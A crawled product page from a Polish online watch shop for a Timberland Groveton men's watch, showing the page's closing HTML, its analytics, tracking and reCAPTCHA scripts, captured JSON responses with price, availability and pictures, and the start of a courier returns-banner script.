.836Zm3-2.244a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408,1.47,1.47,0,0,1-.452-1.077h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493A1.914,1.914,0,0,0,29.1-5.035a2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.914-.528a1.289,1.289,0,0,1,1.32-1.146,1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.814Zm4.039.528c0,1.4.765,2.357,1.98,2.357a1.576,1.576,0,0,0,1.479-.839h.018s-.009.125-.009.3v.427h.818V-6.708h-.863v2.081a2.547,2.547,0,0,0,.018.3h-.018a1.5,1.5,0,0,0-1.386-.711A2.1,2.1,0,0,0,31.8-2.678Zm.88,0c0-1.022.587-1.61,1.3-1.61.853,0,1.272.8,1.272,1.6,0,1.147-.632,1.618-1.3,1.618C33.21-1.071,32.685-1.7,32.685-2.678ZM39.728-.43h.818V-.76a3.018,3.018,0,0,0-.018-.338h.018a1.618,1.618,0,0,0,1.414.774,2.109,2.109,0,0,0,2.046-2.357c0-1.4-.765-2.357-1.974-2.357a1.589,1.589,0,0,0-1.441.765h-.018s.018-.16.018-.382V-6.708h-.863Zm.836-2.232c0-1.147.622-1.618,1.3-1.618.747,0,1.272.632,1.272,1.61,0,1.022-.587,1.61-1.3,1.61C40.982-1.062,40.564-1.862,40.564-2.662Zm3.868,3.824a1.574,1.574,0,0,0,.871.276A1.546,1.546,0,0,0,46.762.382l2.107-5.309h-.933l-1.1,2.949c-.08.231-.151.533-.151.533H46.67a5.622,5.622,0,0,0-.166-.542L45.375-4.93h-.969L46.291-.483l-.222.515a.919.919,0,0,1-.809.66,1,1,0,0,1-.525-.187Z" transform="translate(1552.398 -1673.646)" fill="#222"></path><g id="Group_1119" data-name="Group 1119" transform="translate(1552.503 -1671.858)"><g id="Group_1118" data-name="Group 1118" transform="translate(0 0)"><path id="Path_298" data-name="Path 298" d="M1.894,0H13.932a1.894,1.894,0,0,1,1.894,1.894V13.932a1.894,1.894,0,0,1-1.894,1.894H1.894A1.894,1.894,0,0,1,0,13.932V1.894A1.894,1.894,0,0,1,1.894,0Z" transform="translate(0 0.928)" fill="#e8594b"></path><g id="Group_1117" data-name="Group 1117" transform="translate(1.451 6.56)"><path id="Path_296" data-name="Path 296" d="M914.073,97.14a4.5,4.5,0,0,1-8.29.032l-2.306.984a7.007,7.007,0,0,0,12.924-.081Z" transform="translate(-903.477 -97.14)" fill="#fff"></path></g><path id="Path_294" data-name="Path 294" d="M999.2,78.6c0-4.44-6.555-3.4-6.555-5.705A1.176,1.176,0,0,1,994,71.689a1.435,1.435,0,0,1,1.53,1.379h3.5c-.132-2.531-2.078-3.967-4.968-3.967-2.777,0-4.836,1.4-4.836,3.911-.038,4.7,6.593,3.382,6.593,5.837,0,.775-.6,1.247-1.549,1.247a1.521,1.521,0,0,1-1.644-1.511h-3.438c.094,2.683,2.324,4.1,5.176,4.1C997.458,82.684,999.2,80.833,999.2,78.6Zm15.378,3.948h3.212V76.393c0-2.834-1.681-4.5-4.288-4.5a4.24,4.24,0,0,0-3.551,1.965,3.938,3.938,0,0,0-3.589-1.965,3.719,3.719,0,0,0-3.079,1.436V72.011h-3.23V82.552h3.23V76.828a2.025,2.025,0,1,1,4.043,0v5.724h3.212V76.828a2.024,2.024,0,1,1,4.043,0Zm4.345,0h3.23V72.011h-3.23Zm1.625-11.637a1.756,1.756,0,1,0-1.927-1.738,1.778,1.778,0,0,0,1.927,1.738Zm2.815,11.637h3.23V68.572h-3.23Zm9.087-8.1a1.823,1.823,0,0,1,1.984,1.813h-4.043A2,2,0,0,1,1032.445,74.448Zm5.044,4.609h-3.438a1.717,1.717,0,0,1-1.681,1.02,1.954,1.954,0,0,1-2-2.021h7.311a8.119,8.119,0,0,0,.057-.945,4.967,4.967,0,0,0-5.252-5.252,5.423,5.423,0,0,0,0,10.844A4.926,4.926,0,0,0,1037.489,79.057Z" transform="translate(-968.816 -67.42)" fill="#e8594b"></path></g></g></g></svg></div><span>Weryfikacja numeru telefonu i adresu e-mail pozwala nam chronić Twoje konto. Dzięki temu dbamy o bezpieczeństwo Twoich danych i prywatność.</span></div><div class="expchck_login__buttons mb-md-2"><a class="expchck_login__verify_pin btn --solid --large d-flex justify-content-center mb-5" href="#verify_pin">Przejdź dalej</a></div><div class="expchck_login__services_link d-flex justify-content-center align-items-center mb-3"><a class="expchck_login__login_services mr-3" href="#login_services">Zaloguj się w inny sposób</a><div><img class="mr-2" src="/gfx/standards/google.svg?r=1766159397" alt="google"><img class="mr-2" src="/gfx/standards/facebook.svg?r=1766159397" alt="facebook"><img src="/gfx/standards/linkedin.svg?r=1766159397" alt="linkedin"></div></div></div></template><template id="expchck_login_verify_pin"><div class="expchck_login --verify_pin d-flex flex-column"><span class="expchck_login__text --pin_phone mb-3">Wysłaliśmy na numer <strong class="expchck_login__pin_phone"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><span class="expchck_login__text --pin_email mb-3">Wysłaliśmy na adres e-mail <strong class="expchck_login__pin_email"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><div class="f-group expchck_login__pin otc"><div class="f-feedback"><input type="text" pattern="[0-9]*" value="" inputmode="numeric" autocomplete="one-time-code" id="otc-1" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-2" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-3" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-4" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-5" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-6" required="required"></div></div><a href="#change_pin_option" class="expchck_login__change_pin_option mb-5">Zmień numer telefonu lub e-mail</a><div class="expchck_login__buttons"><a class="btn --solid --large d-flex justify-content-center mb-5" href="#signin">Przejdź dalej</a></div><div class="expchck_login__send_pin d-flex justify-content-center mb-md-1"><a href="#send_pin">Wyślij kod ponownie</a></div></div></template></footer><script src="/gfx/pol/projector_shop.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_photos_core.js.gzip?r=1766159499" type="module"></script><script src="/gfx/pol/envelope.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_suggested_shop_for_language.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_alert.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_compare.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_shoppinglist.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_additionalpayments.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_javascript.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_slider.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_add_to_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_configurator.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_bundle_zone.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_projector_opinons_form.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_cms_sizes.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_instagram.js.gzip?r=1766159499"></script><script >gtag("event", "view_item", {"currency":"PLN","value":287,"items":[{"item_id":"218090","item_name":"ZEGAREK M\u0118SKI Timberland GROVETON TBL.15357JSK\/07 (zq008c)","item_brand":"Timberland","item_variant":"BR\u0104ZOWY:Kolor paska \/ bransolety","price":287,"quantity":1,"item_category":"Zegarki M\u0119skie"}],"send_to":"G-9H235W5KVC"});</script><script>
            window.Core = {};
            window.Core.basketChanged = function(newContent) {};</script><script>var inpostPayProperties={"isBinded":null}</script>
<!-- Begin additional html or js -->


<!--121|1|49-->
<script>
    var wph_ean = '4895148691878';

    wph_ean = (wph_ean) ? wph_ean : 'TY-27498-0';

    wph_ean = (wph_ean) ? wph_ean : 'TBL.15357JSK/07';

    wph_ean = wph_ean.trim();

    var wph_cat = 'Zegarki Męskie';

    var wph_instock = true;
    
    if('true' == 'false')
        wph_instock = false;
    

    var wph_price = '287';

    var wph_obj = {
        id: '218090',
        name: 'ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)',
        ean: wph_ean,
        in_stock:wph_instock,
    };

    if (wph_price != '0' || wph_price) {
        wph_obj.price = parseFloat('287');
    }

    if(wph_cat)
        wph_obj.category = wph_cat;

    wph('track', 'ViewContent', {
        content_type: 'Site',
        content_name: 'ViewProduct',
        contents: [wph_obj],
    });
</script>
<!--137|1|62| modified: 2025-07-30 13:20:03-->
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/3673/koniec.js"></script>
<!--139|1|63-->
<script>(function(){
  window._edrone = window._edrone || {};
  window._edrone_send_handler = function() {
      _edrone.first_run = false;
      var product_id = "218090";
      fetch(window.location.origin + '/ajax/projector.php?product=' + product_id + '&size=onesize&action=get&get=pictures,product')
        .then(function(response) {
            return response.json();
        }).then(function(data) {
          if (data.pictures[1].data.url[0] !== '/') {
              data.pictures[1].data.url = '/' + data.pictures[1].data.url;
          }
          if (data.product) {
            _edrone.product_ids = data.product.id;
            _edrone.product_titles = encodeURIComponent(data.product.name);
          }
          _edrone.product_images = window.location.protocol + '//' + window.location.host + data.pictures[1].data.url;
          _edrone.product_urls = window.location.href;
          _edrone.product_category_ids = "1214555104";
          _edrone.product_category_names = "Zegarki Męskie";
          _edrone.action_type = 'product_view';
          _edrone.init();
        });

      function isHidden(el) {
        return (el ? el.offsetParent === null : true)
      }
      var body = document.querySelector('body');
      if (body) {
        body.addEventListener('mousedown', function(e){
          if(e.target.id === 'projector_button_basket') {
            var sizesBox = document.querySelector('#projector_sizes_cont');
            if (isHidden(sizesBox) || (!sizesBox || sizesBox !== null || (sizesBox ? sizesBox.querySelector('.active') : false ))){
              _edrone.action_type = 'add_to_cart';
              _edrone.init();
            }
          }
        })
      }

  }
})()

            </script>
<!--SYSTEM - COOKIES CONSENT|1|-->
<script src="/ajax/getCookieConsent.php" id="cookies_script_handler"></script><script> function prepareCookiesConfiguration() {
  const execCookie = () => {
    if (typeof newIaiCookie !== "undefined") {
      newIaiCookie?.init?.(true);
    }
  };

  if (document.querySelector("#cookies_script_handler")) {
    execCookie();
    return;
  }
  
  const scriptURL = "/ajax/getCookieConsent.php";
  if (!scriptURL) return;
  
  const scriptElement = document.createElement("script");
  scriptElement.setAttribute("id", "cookies_script_handler");
  scriptElement.onload = () => {
    execCookie();
  };
  scriptElement.src = scriptURL;
  
  document.head.appendChild(scriptElement);
}
 </script><script id="iaiscript_2" data-requirements="eyJtYXJrZXRpbmciOlsibWV0YWZhY2Vib29rIl19">
window.iaiscript_2 = `<!-- Facebook Pixel Code -->
            <${'script'} >
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.agent='plidosell';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below. 
            fbq('init', '1522066411439876');
            fbq('track', 'PageView');
            </${'script'}>
            <!-- Insert Your Facebook Pixel ID below. --> 
            <noscript><img height='1' width='1' style='display:none'
            src='https://www.facebook.com/tr?id=1522066411439876&amp;ev=PageView&amp;noscript=1'
            /></noscript>
            <${'script'} >fbq('track', 'ViewContent', {"content_ids":"['218090']","content_type":"product","content_name":"ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)","currency":"PLN","value":"287.00","content_category":"Zegarki Męskie","contents":"[{ 'id': '218090', \n                'quantity': 0.000, \n                'item_price': 287}]"}, {"eventID":"02413ac6-a8a7-424f-8933-8971cf2a875b"});</${'script'}>
            <!-- End Facebook Pixel Code -->`;
</script>

<!-- End additional html or js -->
<script id="iaiscript_3" data-requirements="eyJhbmFseXRpY3MiOlsiZ29vZ2xlYW5hbHl0aWNzIl19">
window.iaiscript_3 = `            <!-- POCZĄTEK kodu językowego Opinii konsumenckich Google -->
            <${'script'}>
              window.___gcfg = {
                lang: 'pl'
              };
            </${'script'}>
            <!-- KONIEC kodu językowego Opinii konsumenckich Google -->`;
</script><style>.grecaptcha-badge{position:static!important;transform:translateX(186px);transition:transform 0.3s!important;}.grecaptcha-badge:hover{transform:translateX(0);}</style><script>async function prepareRecaptcha(){var captchableElems=[];captchableElems.push(...document.getElementsByName("mailing_email"));captchableElems.push(...document.getElementsByName("question_email"));captchableElems.push(...document.getElementsByName("opinion"));captchableElems.push(...document.getElementsByName("opinionId"));captchableElems.push(...document.getElementsByName("availability_email"));captchableElems.push(...document.getElementsByName("from"));if(!captchableElems.length)return;window.iaiRecaptchaToken=window.iaiRecaptchaToken||await getRecaptchaToken("contact");captchableElems.forEach((el)=>{if(el.dataset.recaptchaApplied)return;el.dataset.recaptchaApplied=true;const recaptchaTokenElement=document.createElement("input");recaptchaTokenElement.name="iai-recaptcha-token";recaptchaTokenElement.value=window.iaiRecaptchaToken;recaptchaTokenElement.type="hidden";if(el.name==="opinionId"){el.after(recaptchaTokenElement);return;}
el.closest("form")?.append(recaptchaTokenElement);});}
document.addEventListener("focus",(e)=>{const{target}=e;if(!target.closest)return;if(!target.closest("input[name=mailing_email],input[name=question_email],textarea[name=opinion],input[name=availability_email],input[name=from]"))return;prepareRecaptcha();},true);let recaptchaApplied=false;document.querySelectorAll(".rate_opinion").forEach((el)=>{el.addEventListener("mouseover",()=>{if(!recaptchaApplied){prepareRecaptcha();recaptchaApplied=true;}});});function getRecaptchaToken(event){if(window.iaiRecaptchaToken)return window.iaiRecaptchaToken;if(window.iaiRecaptchaTokenPromise)return window.iaiRecaptchaTokenPromise;const captchaScript=document.createElement('script');captchaScript.src="https://www.google.com/recaptcha/api.js?render=explicit";document.head.appendChild(captchaScript);window.iaiRecaptchaTokenPromise=new Promise((resolve,reject)=>{captchaScript.onload=function(){grecaptcha.ready(async()=>{if(!document.getElementById("googleRecaptchaBadge")){const googleRecaptchaBadge=document.createElement("div");googleRecaptchaBadge.id="googleRecaptchaBadge";googleRecaptchaBadge.setAttribute("style","position: relative; overflow: hidden; float: right; padding: 5px 0px 5px 5px; z-index: 2; margin-top: -75px; clear: both;");document.body.appendChild(googleRecaptchaBadge);}
let clientId=grecaptcha.render('googleRecaptchaBadge',{'sitekey':'6LfY2KIUAAAAAHkCraLngqQvNxpJ31dsVuFsapft','badge':'bottomright','size':'invisible'});const response=await grecaptcha.execute(clientId,{action:event});window.iaiRecaptchaToken=response;setInterval(function(){resetCaptcha(clientId,event)},2*61*1000);resolve(response);})}});return window.iaiRecaptchaTokenPromise;}
function resetCaptcha(clientId,event){grecaptcha.ready(function(){grecaptcha.execute(clientId,{action:event}).then(function(token){window.iaiRecaptchaToken=token;let tokenDivs=document.getElementsByName("iai-recaptcha-token");tokenDivs.forEach((el)=>{el.value=token;});});});}</script><script>app_shop.runApp();</script><img src="//portfele-skorzane.pl/ajax/set_session.php?set_session=true&amp;sso_token=[base64]" style="width: 0px; height: 0px; visibility: hidden" alt="pixel"><img src="https://client4139.idosell.com/checkup.php?c=cb130e4524282111772091407a0ef005" style="display:none" alt="pixel"></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portfele-skorzane.pl/ajax/projector.php?action=get&product=218090&size=uniw&get=sizeprices,sizeavailability,sizedelivery
body_size: 313
content:
{"sizeprices":{"value":"287.00","price_formatted":"287,00 z\u0142","price_net":"233.33","price_net_formatted":"233,33 z\u0142","vat":"23","worth":"287.00","worth_net":"233.33","worth_formatted":"287,00 z\u0142","worth_net_formatted":"233,33 z\u0142","basket_enable":"y","special_offer":"false","rebate_code_active":"n","priceformula_error":"false"},"sizeavailability":{"delivery_days":"1","delivery_date":"2026-01-21","days":"2","visible":"y","status_description":"Produkt Dost\u0119pny","status_gfx":"\/data\/lang\/pol\/available_graph\/graph_1_7.png","status":"order","minimum_stock_of_product":"3","shipping_time":{"days":"1","working_days":"1","hours":"0","minutes":"0","time":"2026-01-21 17:00","week_day":"3","week_amount":"0","today":"false"},"delay_time":{"days":"1","hours":"0","minutes":"0","time":"2026-01-21 15:38:52","week_day":"3","week_amount":"0","unknown_delivery_time":"false"}},"sizedelivery":{"undefined":"false","shipping":"0.00","shipping_formatted":"0,00 z\u0142","limitfree":"0.00","limitfree_formatted":"0,00 z\u0142"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portfele-skorzane.pl/ajax/projector.php?product=218090&size=onesize&action=get&get=pictures,product
body_size: 1629
content:
{"pictures":{"1":{"data":{"position":1,"url":"\/hpeciai\/8e4144b12fc3a5f01b6c536a36f49452\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp","width":"750","height":"1000","icon":"\/hpeciai\/5e7df1e7b8bde01a2fb78706adc35fae\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp","icon_width":"75","icon_height":"100","medium":"\/hpeciai\/5c320fc0e0a21e9a306c2503c456c86e\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp","medium_width":"600","medium_height":"800","url_second":"\/hpeciai\/6e8d5e62ca99ac21528e16af12186cd1\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.jpg","width_second":"750","height_second":"1000","icon_second":"\/hpeciai\/06fb3a3a66a977696e5066c81b68258f\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.jpg","icon_width_second":"75","icon_height_second":"100","medium_second":"\/hpeciai\/1e8a17a6c71786332ed89ef02b0368b5\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.jpg","medium_width_second":"600","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"2":{"data":{"position":2,"url":"\/hpeciai\/0df9def2bd40c78bb3df124ccdd4a308\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.webp","width":"800","height":"600","icon":"\/hpeciai\/0227428630254f378d8dc2ecb4e11e94\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.webp","icon_width":"100","icon_height":"75","medium":"\/hpeciai\/0df9def2bd40c78bb3df124ccdd4a308\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.webp","medium_width":"800","medium_height":"600","url_second":"\/hpeciai\/c4ddb4a6225c26fa0cdaf5b044b9d6fd\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.jpg","width_second":"800","height_second":"600","icon_second":"\/hpeciai\/b31f3da48711af1ad42634709ed1897f\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.jpg","icon_width_second":"100","icon_height_second":"75","medium_second":"\/hpeciai\/c4ddb4a6225c26fa0cdaf5b044b9d6fd\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.jpg","medium_width_second":"800","medium_height_second":"600","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"3":{"data":{"position":3,"url":"\/hpeciai\/8bffdc4d6b880d20837f620470d9c8a0\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.webp","width":"660","height":"660","icon":"\/hpeciai\/bbbcbe22294fad438cfbb2b4f76e7f55\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.webp","icon_width":"100","icon_height":"100","medium":"\/hpeciai\/8bffdc4d6b880d20837f620470d9c8a0\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.webp","medium_width":"660","medium_height":"660","url_second":"\/hpeciai\/f6c057c47384758007573c93764c299e\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.jpg","width_second":"660","height_second":"660","icon_second":"\/hpeciai\/0e665d53e6864fe4a26891cdd30ec360\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.jpg","icon_width_second":"100","icon_height_second":"100","medium_second":"\/hpeciai\/f6c057c47384758007573c93764c299e\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.jpg","medium_width_second":"660","medium_height_second":"660","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"4":{"data":{"position":4,"url":"\/hpeciai\/1c9f40bd8d9c34a2d1d6c17979c06673\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.webp","width":"750","height":"1000","icon":"\/hpeciai\/4da188140483fac23db55352297b737e\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.webp","icon_width":"75","icon_height":"100","medium":"\/hpeciai\/5f54066a375930e12edb066d99b3ddd7\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.webp","medium_width":"600","medium_height":"800","url_second":"\/hpeciai\/546033bd135ad74ff445c8dac630e996\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.jpg","width_second":"750","height_second":"1000","icon_second":"\/hpeciai\/32160491e741a118e4bb664ab173ef75\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.jpg","icon_width_second":"75","icon_height_second":"100","medium_second":"\/hpeciai\/8bec12d8a51cfb664287c7d3349bda37\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.jpg","medium_width_second":"600","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"5":{"data":{"position":5,"url":"\/hpeciai\/d3af7ba5e9d49219180d0c4de4cf7b33\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.webp","width":"700","height":"700","icon":"\/hpeciai\/5b9afb886485a14b8cd64c602364a759\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.webp","icon_width":"100","icon_height":"100","medium":"\/hpeciai\/d3af7ba5e9d49219180d0c4de4cf7b33\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.webp","medium_width":"700","medium_height":"700","url_second":"\/hpeciai\/07dafad2e8f544177a8f97fe8186248a\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.jpg","width_second":"700","height_second":"700","icon_second":"\/hpeciai\/703c851c0ddf6a60af5e1f337d9f45a3\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.jpg","icon_width_second":"100","icon_height_second":"100","medium_second":"\/hpeciai\/07dafad2e8f544177a8f97fe8186248a\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.jpg","medium_width_second":"700","medium_height_second":"700","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"6":{"data":{"position":6,"url":"\/hpeciai\/8dac3fdb7239fc04f4ba7557219828c0\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.webp","width":"1000","height":"1000","icon":"\/hpeciai\/947c5e4981bec7c547d77f8d50ba3c13\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.webp","icon_width":"100","icon_height":"100","medium":"\/hpeciai\/303e9dc45f592eef66dc6b2be76adfc7\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.webp","medium_width":"800","medium_height":"800","url_second":"\/hpeciai\/dee30003a8292b913a5c6c741f15ff60\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.jpg","width_second":"1000","height_second":"1000","icon_second":"\/hpeciai\/59d8a2b21e87577c8f24e21d34b98e0d\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.jpg","icon_width_second":"100","icon_height_second":"100","medium_second":"\/hpeciai\/91c23224a6517c1f2a7b37f998973d4c\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.jpg","medium_width_second":"800","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"7":{"data":{"position":7,"url":"\/hpeciai\/d44a5009ee85289ab8e434d715f823d0\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.webp","width":"1200","height":"1200","icon":"\/hpeciai\/876deaa2e79fbe36c80018bc85c6054c\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.webp","icon_width":"100","icon_height":"100","medium":"\/hpeciai\/d9e969d9ac384e6f0ab3bd93e064b5a8\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.webp","medium_width":"800","medium_height":"800","url_second":"\/hpeciai\/8a7d2272352cbf1a8248ee3caacbecdf\/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.jpg","width_second":"1200","height_second":"1200","icon_second":"\/hpeciai\/ab2fbb215bf527e3d26832c0bec9f5b4\/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.jpg","icon_width_second":"100","icon_height_second":"100","medium_second":"\/hpeciai\/c96e219e4eeaa253070fb6fdfb3d622d\/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.jpg","medium_width_second":"800","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true}},"product":{"id":218090,"name":"ZEGAREK M\u0118SKI Timberland GROVETON TBL.15357JSK\/07 (zq008c)","firm":{"name":"Timberland","productslink":"\/search.php?firm=1627133544&lang=pol","gfx":"\/data\/lang\/pol\/producers\/gfx\/projector\/1627133544_1.png"},"code":"TBL.15357JSK\/07","icon":"hpeciai\/9417a0ad34745e3a94adff3f7c1c631e\/pol_il_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090.webp","series":{"name":"Oryginalne zegarki z krajowej dystrybucji","link":"\/search.php?series=1041&lang=pol"},"taxes":{"vat":"23.0"},"moreprices":"y","link":"\/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html","product_type":"product_item"}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.allekurier.pl/mail-box/banner.js?hid=9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8
body_size: 37462
content:
 (function() { console.log("WZ install start"); window.wz = window.wz || []; const renderReturnsBanner = (returnsBanner, returnsDivId, returnsElementPath, returnsRouteRegex, returnsRouteIdentifier, options) => { const returnsElement = document.querySelector(returnsElementPath); const defaultElement = document.getElementById(returnsDivId); const isReturnsRoute = returnsRouteRegex ? returnsRouteRegex?.test(window.location.pathname) : returnsRouteIdentifier ? !!document.querySelector(returnsRouteIdentifier) : false; if (window.wz.includes(returnsDivId) && !options?.manualTrigger) { return; } if ((returnsRouteRegex || returnsRouteIdentifier) && !isReturnsRoute) { return; } if (defaultElement) { defaultElement.innerHTML = ''; } if ((defaultElement || isReturnsRoute) && returnsElement) { returnsElement.innerHTML = returnsElement.innerHTML + returnsBanner; if (!options?.manualTrigger) { window.wz.push(returnsDivId); } return; } if (defaultElement) { defaultElement.innerHTML = defaultElement.innerHTML + returnsBanner; if (!options?.manualTrigger) { window.wz.push(returnsDivId); } return; } if (!returnsElement && isReturnsRoute) { console.log('Brak elementu dla baneru zwrotów'); return; } }; const render = () => { window.renderReturnsBannerTrigger = (options = { manualTrigger: false }) => renderReturnsBanner(`<style> :root { --akc-main-color: black; --akc-button-radius: 0px; } .akc-banner { font-family: "Roboto", "Segoe UI", Helvetica, Arial, sans-serif !important; background: white !important; color: #333 !important; box-sizing: border-box !important; border-radius: 4px !important; margin: 0 auto 8px !important; padding: 32px !important; border: 